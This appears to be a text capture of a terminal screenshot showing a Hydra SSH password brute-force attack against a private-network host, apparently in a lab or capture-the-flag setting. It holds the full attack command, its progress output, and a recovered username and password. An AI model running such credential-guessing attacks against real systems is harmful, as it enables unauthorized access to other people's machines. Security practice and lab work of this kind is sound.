 File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
root@deadass:~/Downloads# hydra -l freddie -P g3.txt ssh://192.168.2.14 -t 20
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or sec
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-02 15:41:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
[DATA] max 20 tasks per 1 server, overall 20 tasks, 207858 login tries (l:1/p:207858), ~10393
[DATA] attacking ssh://192.168.2.14:22/
[STATUS] 182.00 tries/min, 182 tries in 00:01h, 207680 to do in 19:02h, 20 active
[STATUS] 141.67 tries/min, 425 tries in 00:03h, 207438 to do in 24:25h, 20 active
[STATUS] 132.14 tries/min, 925 tries in 00:07h, 206938 to do in 26:07h, 20 active
[STATUS] 128.93 tries/min, 1934 tries in 00:15h, 205929 to do in 26:38h, 20 active
[22][ssh] host: 192.168.2.14 login: freddie password: 61a4e3e60c063d1e472dd780f64e6cad
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-02 15:58:35
root@deadass:~/Downloads#